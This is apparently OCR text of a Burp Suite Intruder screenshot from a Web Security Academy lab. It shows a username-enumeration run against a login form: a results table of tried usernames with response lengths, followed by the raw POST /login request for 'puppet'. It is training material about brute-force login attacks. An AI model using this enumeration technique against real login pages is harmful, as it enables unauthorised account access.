 Request Payload Status code Response received Error Timeout Length Comment
14 puppet 200 78 3250
0 200 48 3248
1 carlos 200 45 3248
2 root 200 80 3248
3 admin 200 83 3248
4 test 200 80 3248
5 guest 200 82 3248
6 info 200 81 3248
7 adm 200 75 3248
Request Response
Pretty Raw Hex \n
POST /login HTTP/2
Host: 0a690011034e43cd802ba87b00060000.web-security-academy.net
Cookie: session=fhMeTulM5g8KFmSTJIz5LqkAOlGbqw3e
Content-Length: 33
Cache-Control: max-age=0
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: fr-FR,fr;q=0.9
Origin: https://0a690011034e43cd802ba87b00060000.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a690011034e43cd802ba87b00060000.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
username=puppet&password=password